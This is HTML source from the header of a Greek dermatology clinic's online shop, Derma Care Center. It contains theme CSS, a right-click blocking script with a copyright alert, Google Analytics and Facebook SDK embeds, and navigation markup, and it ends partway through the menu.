{background-color: #efcbe0;}.comment-list .even > .comment-body {background-color: #eaeaea;}.comment-list .odd > .comment-body {background-color: #ffffff;}.comment .comment-metadata .fn {color: #181a1f;}/* #Comment respond */.comment-respond {background-color:rgb(247,247,247);}/* #Comment Reply Link */.comment-reply-link {color: #181a1f;}.comment-reply-link:hover {color: #f5a3c7;}#cancel-comment-reply-link {color: #f5a3c7;}#cancel-comment-reply-link:hover {color: #181a1f;}/* #Input Placeholders */::-webkit-input-placeholder { color: #181a1f; }::-moz-placeholder{ color: #181a1f; }:-moz-placeholder{ color: #181a1f; }:-ms-input-placeholder{ color: #181a1f; }.sidebar.search-form__field[type='search']{border-color: #eaeaea;}/* #Social */.social-list a,.social-list a:hover,.share-btns__link,.share-btns__link:hover {color: #f5a3c7;}.share-btns__link:hover {color: #181a1f;}.social-list--header a {color: rgb(255,255,255);}.social-list--header a:hover {color: #f5a3c7;}.social-list--footer .menu-item a { color: #ffffff; }.social-list--footer .menu-item a:before { color: #ffffff; }.social-list--footer .menu-item a:hover { color: #181a1f; }.social-list--footer .menu-item a:hover::before { color: #181a1f; }/* #Social (invert scheme) */.invert .social-list a {color: #f5a3c7;}.invert .social-list a:hover {color: #efdae6;}/* #Main Menu */.main-navigation li a,.top-panel__menu-list .menu-item a{font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.top-panel__menu-list .menu-item a:hover{color: #181a1f;}.main-navigation .sub-menu li {border-color: rgb(255,255,255);background-color: rgb(255,241,255);}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #181a1f;}.menu-item__desc {font-style: normal;font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}.menu-toggle {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;color: #181a1f;}.stuckMenu.isStuck {background-color: #ffffff;border-bottom: 1px solid #eaeaea;}@media screen and (max-width: 767px) {.main-navigation .menu .menu-item,.main-navigation .menu .menu-item .sub-menu {border-color: #181a1f;}.main-navigation .menu .menu-item .sub-menu .menu-item,.main-navigation .menu .menu-item .sub-menu .sub-menu {border-color: rgba(24,26,31,0.1);}}/* #Footer Menu */.footer-menu__items li {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.footer-menu__items li a,.footer-menu__items li a {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #181a1f;}.footer-menu__items li.current-menu-item a:hover,.footer-menu__items li.current_page_item a:hover,.footer-menu__items li a:hover,.footer-menu__items li a:hover {color: #181a1f;}/* #Posts List & Post single */.posts-list__item, .single-post article.post,.post_format-post-format-status {background-color:rgb(247,247,247);border-color: #181a1f;}/* #Post thumbnail */.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {border-color: #181a1f;}/* #Entry Meta */.post__cats a,.sticky__label {border-color: #181a1f;color: #ffffff;background-color: #181a1f;}.post__cats a:hover {color: #ffffff;background-color: #181a1f;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(24,26,31,0.3);}.entry-meta > span:before {color: #181a1f;}.post__tags {color: #f5a3c7;}.post__tags-label {color: #181a1f;}.posted-by,.post-featured-content {color: #181a1f;}.invert .post__cats a:hover {color: #f5a3c7;background-color: #ffffff;}/* #Post navigation */.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 700;font-size: 14px;font-family: 'Open Sans', sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 11px;}}.post-navigation a .meta-nav {color: #f5a3c7;}.post-navigation a .post-title {color: #181a1f;}.post-navigation a:before {color: #efcbe0;background-color: #181a1f;}.post-navigation a:hover:before {color: #efdae6;background-color: #181a1f;}/* #Post Format */.format-quote .post-quote {color: #ffffff;background-color: #efdae6;}.post-format-link,.post-format-link:hover {color: #efdae6;background-color: rgba(24,26,31,0.8);}.post_format-post-format-audio .post-format-audio {background-color: #181a1f;}/* #Author Bio */.post-author__holder {background-color: #eaeaea;}.post-author__title {font-family: 'Roboto Condensed', sans-serif;}.post-author__title a {color: #f5a3c7;}.post-author__title a:hover {color: #181a1f;}/* #Paginations */.page-numbers,.page-links a {font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #181a1f;}.page-numbers.next,.page-numbers.prev {color: #ffffff;background: #181a1f;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #ffffff;background: #181a1f;}/* #Breadcrumbs */.breadcrumbs__title {border-color: #181a1f;}.breadcrumbs__title .page-title:after {background-color: #181a1f;}.breadcrumbs__item {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.breadcrumbs__item-sep {color: #f5a3c7;}/* #Footer */.site-footer {background-color: #222326;}.footer-container {color: rgb(255,255,255);background: rgb(32,34,39);}.footer-area-wrap {background-color: #181a1f;}.footer-area-wrap ul li a {color: #ffffff;}.footer-area-wrap ul li a:hover {color: #f5a3c7;}.site-info a:hover {color: #181a1f;}.footer-full-width-area-wrap{background: #e8e8e8;}.footer-copyright{color: #979797;}.footer-full-width-area.widget-area .subscribe-block__input[type='email']{border: 1px solid #ffffff;}/* #ToTop button */#toTop {color: #181a1f;border-color: #181a1f;background: #ffffff;}#toTop:hover {color: #efdae6;background-color: #181a1f;}/* #Page Preloader */.page-preloader-cover {background-color: #ffffff;}.page-preloader div {background-color: #181a1f;}/* #Facebook Preloader */.widget_fbw_id .loader {border-top: 1.1em solid rgba(24,26,31,0.2);border-right: 1.1em solid rgba(24,26,31,0.2);border-bottom: 1.1em solid rgba(24,26,31,0.2);border-left: 1.1em solid #181a1f;}/* #Button Appearance Styles (regular scheme) */.btn,s.submit ,.cherry-popup-subscribe__submit{font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.btn,.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #181a1f;border-color: #181a1f;}.btn-default {background-color: #f5a3c7;border-color: #f5a3c7;}.btn-default:hover {background-color: #181a1f;border-color: #181a1f;}.btn-default:focus {box-shadow: 0 0 10px #f5a3c7;}.btn, .btn-primary {background-color: #181a1f;border-color: #181a1f;background: transparent;}.btn:hover, .btn-primary:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.btn-secondary {background-color: #efdae6;border-color: #efdae6;}.btn-secondary:hover {background-color: rgb(214,193,205);border-color: rgb(214,193,205);}.btn-secondary:focus {box-shadow: 0 0 10px #efdae6;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-primary,.invert .btn-secondary{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}.invert .btn-default:hover,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #f5a3c7;background-color: #ffffff;border-color: #ffffff;}.invert .btn-default:focus,.invert .btn-primary:focus,.invert .btn-secondary:focus{box-shadow: 0 0 10px #f5a3c7;}.woocommerce button.button{color: #181a1f;border-color: #181a1f;background: transparent;}.woocommerce button.button.btn:hover,.woocommerce button.button:hover{color: #ffffff;border-color: #181a1f;background: #181a1f;}.woocommerce .invert #respond input#submit,.woocommerce .invert a.button,.woocommerce .invert button.button.tm-woocompare-empty,.woocommerce .invert input.button,.woocommerce .invert #respond input#submit.alt,.woocommerce .invert a.button.alt,.woocommerce .invert button.button.alt,.woocommerce .invert input.button.alt,.woocommerce .invert a.button.btn-default,.woocommerce .invert a.button.add_to_cart_button.loading:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .invert #respond input#submit:hover,.woocommerce .invert a.button,.woocommerce button.button:hover,.woocommerce .invert button.button.tm-woocompare-empty:hover,.woocommerce .invert input.button:hover,.woocommerce .invert #respond input#submit.alt:hover,.woocommerce .invert a.button.alt:hover,.woocommerce .invert a.button.btn-default:hover,.woocommerce .invert button.button.alt:hover,.woocommerce .invert input.button.alt:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}/*--------------------------------------------------------------## Button--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder{color: #181a1f;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover{color: #ffffff;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button,#tm_builder_outer_content button.tm_pb_button,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,#tm_builder_outer_content .tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover,#tm_builder_outer_content .tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}/*--------------------------------------------------------------## link_box--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before,#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {background-color: #181a1f;}/*--------------------------------------------------------------## Slider--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_slide_content {font-weight: 300;font-size: 20px;}@media (max-width: 992px) {#tm_builder_outer_content .tm_pb_slide_content {font-size: 15px;}}#tm_builder_outer_content .tm-pb-slider-arrows a {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:before {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_slide_content ul {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-prev:hover {box-shadow:inset 4px 0 0 0 #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-next:hover {box-shadow:inset -4px 0 0 0 #181a1f;}/*--------------------------------------------------------------## Blog--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span{font-family: Roboto, sans-serif;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post__grid:before {background-color: #31343c;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a {color: #efdae6;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a {color: #f5a3c7;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a:hover {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a:hover {color: #efcbe0;background-color: #efdae6;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a:hover {color: #f5a3c7;}/*--------------------------------------------------------------## Person--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_team_member_name a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a:hover{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}/*--------------------------------------------------------------## testimonial--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {color: #181a1f;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #181a1f;}/*--------------------------------------------------------------## Blurb--------------------------------------------------------------*//*--------------------------------------------------------------## Toggle--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {color: #181a1f;background-color: #eaeaea;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}/*--------------------------------------------------------------## Tabs--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls a {color: #efdae6;}@media (max-width: 768px) {#tm_builder_outer_content.tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #181a1f !important;}}/*--------------------------------------------------------------## Countdown timer--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_countdown_timer .section .countdown-sep {color: #181a1f;}/*--------------------------------------------------------------## Misc--------------------------------------------------------------*/#tm_builder_outer_content .hr-line-accent-elemet:after {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {color: #f5a3c7 !important;border-color: #f5a3c7;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a:hover {color: #ffffff !important;border-color: #f5a3c7;background-color: #f5a3c7 !important;}/* #Booked */.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {background:#181a1f;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth {color: rgba(239,218,230,0.5);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth:hover {color: rgba(239,218,230,0.8);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #eaeaea;background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #181a1f;border-color: #181a1f;}.widget_booked_calendar .booked-calendar tbody .number {color: #181a1f}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {border-color: rgba(234,234,234,0.45);background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #181a1f !important;background: #ffffff!important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .number {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {border-color: #eaeaea;}.mptt-shortcode-wrapper .mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #efcbe0;}.mptt-sidebar .mptt-widget p {color: #181a1f;}.mptt-container .widgettitle {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #181a1f;}.mptt-container .widgettitle:before {background-color: #181a1f;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #f5a3c7;color: #181a1f;background-color: #efcbe0;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #181a1f;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1){background-color: #eaeaea;}/* #Widgets */.widget-title:before {background-color: #181a1f;}.tm_pb_widget_area .widget-title:after {background-color: #181a1f;}/* #Widgets (defaults) */.widget li {color: #f5a3c7;}/* #Widget Calendar */.widget_calendar caption, .widget_calendar th, .widget_calendar tfoot td a {font-style: normal;font-weight: 700;}.widget_calendar caption {color: #ffffff;background-color: #181a1f;}.widget_calendar th {color: #181a1f;}.widget_calendar tbody td a {color: #181a1f;}.widget_calendar tbody td a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.widget_calendar tfoot td a {color: #181a1f;}.widget_calendar tfoot td a:hover {color: #181a1f;}/* #Widget Tag Cloud */.widget_tag_cloud a {color: #181a1f;}.widget_tag_cloud a:hover {color: #f5a3c7;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #181a1f;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments{color: #181a1f;}.widget_recent_comments .comment-author-link {color: #181a1f;}/* #Widget Recent Posts && Comments */.widget_recent_entries a, .widget_recent_comments .recentcomments a {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.widget_recent_entries a:hover, .widget_recent_comments .recentcomments a:hover {color: #181a1f;}.mfp-bottom-bar .mfp-title,.mfp-bottom-bar .mfp-counter,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{color: #181a1f;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit{color: #ffffff;border-color: #ffffff;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit:hover{color: #181a1f;border-color: #ffffff;background: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #181a1f;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #efdae6;}.widget-taxonomy-tiles__content a:hover {color: #f5a3c7;}.invert .widget-image-grid__content::before{background: #efdae6;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__link:hover {color: #181a1f;}/* #Carousel */.swiper-pagination-bullet {background-color: #181a1f;}.swiper-button-next,.swiper-button-prev {color: #ffffff;background-color: #181a1f;border:3px solid #181a1f;}.invert .swiper-button-next,.invert .swiper-button-prev {color: #ffffff;background-color: #181a1f;border-color: #ffffff;}.invert .swiper-button-next:hover,.invert .swiper-button-prev:hover {color: #181a1f;background-color: #ffffff;border-color: #ffffff;}.swiper-button-next:not(.swiper-button-disabled):hover, .swiper-button-prev:not(.swiper-button-disabled):hover {color: #181a1f;background-color: #ffffff;}.smart-slider__instance .sp-arrow {color: #f5a3c7;background-color: #efdae6;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #f5a3c7;background-color: #181a1f;}.smart-slider__instance .sp-selected-thumbnail {border-color: #181a1f;}.smart-slider__instance .sp-image-container:after {background: rgba(239,218,230,0.5);}.instagram__cover {background-color: rgba(234,234,234,0.51);}.subscribe-block__submit {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.subscribe-block__submit:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.subscribe-block .widget-title{font-size: 24px;font-weight: 700;}.follow-block .menu-item a {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.invert .follow-block .menu-item a {color: #eaeaea;border-color: #eaeaea;}.follow-block .menu-item a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.invert .follow-block .menu-item a:hover {color: #f5a3c7;border-color: #eaeaea;}.follow-block .widget-title{font-size: 24px;font-weight: 700;}.sidebar .subscribe-block__input[type='email']{border-color: #eaeaea;}.about-author_content {background-color: #eaeaea;}.tm_pb_testimonial:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active{border-bottom: 2px solid #181a1f;}#tm_builder_outer_content .tm_pb_video_play:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_button{border-color: #181a1f;background-color: #181a1f;color: #efcbe0;}#tm_builder_outer_content .tm_pb_button:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:after{color: #efcbe0;}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #efcbe0;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle_title{color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_heading {background-color: #efdae6;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #181a1f;}#tm_builder_outer_content .tm_pb_promo{color: #efcbe0;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button{background-color: #efcbe0;color: #181a1f;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:after{color: #181a1f;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	<!-- Disable Right Click -->
	<script type="text/javascript">
		var today = new Date()
		var year = today.getFullYear()
		function clickExplorer() {
			if( document.all ) {
				alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
			}
			return false;
		}
		function clickOther(e) {
			if( document.layers || ( document.getElementById && !document.all ) ) {
				if ( e.which == 2 || e.which == 3 ) {
					alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
					return false;
				}
			}
		}
		if( document.layers ) {
			document.captureEvents( Event.MOUSEDOWN );
			document.onmousedown=clickOther;
		}
		else {
			document.onmouseup = clickOther;
			document.oncontextmenu = clickExplorer;
		}
	</script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-B83NM35XQJ"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-B83NM35XQJ');
	</script>

	
</head>

<body class="page-template-default page page-id-3067 page-child parent-pageid-3071 theme-stylefactory do-etfw woocommerce-no-js mega-menu-main header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-4 tm_pb_builder">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.3&appId=141335915941340&autoLogAppEvents=1"></script>
	
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="bounce1"></div>
				<div class="bounce2"></div>
				<div class="bounce3"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header centered container" role="banner">
				
<div class="top-panel">
	<div class="top-panel__wrap container container">
	<div class="dropdown_top_menu">
		<i class="material-icons"></i>
		<div class="top-panel__menu"><ul id="menu-elements-menu" class="top-panel__menu-list inline-list"><li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/orders/">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.dermacarecenter.gr/sygkrisi/">ΣΥΓΚΡΙΣΗ</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.dermacarecenter.gr/wishlist/">WISHLIST</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a></li>
</ul></div>	</div>
			<div class="top-panel__woo-elements">
				<div class="site-header-cart menu navbar-header-cart menu">
					<div class="site-header-cart__wrapper">
					<div class="cart-contents" title="View your shopping cart">
		<i class="fl-glypho-shopping-cart7"></i>
		<span class="count">0</span>
	</div>
					<div
					class="shopping_cart-dropdown-wrap products_in_cart_0">
					<div class="shopping_cart-header">
						<h4>Καλάθι</h4>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			</div>
<form role="search" method="get" class="search-form" action="https://www.dermacarecenter.gr/">
	<label>
		<span class="screen-reader-text">Αναζήτηση για:</span>
		<input type="search" class="search-form__field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form>		</div>
	</div>
</div><!-- .top-panel -->		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="header-container__flex">
	<div class="header-container__center">
		<div class="site-branding">
			<div class="site-logo"><a class="site-logo__link" href="https://www.dermacarecenter.gr/" rel="home"><img src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png" alt="Derma Care Center" class="site-link__img" srcset="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png 2x" width="300" height="113"></a></div>			<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div>					</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon fa fa-bars" aria-hidden="true"></i>
			Menu		</button>
		<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
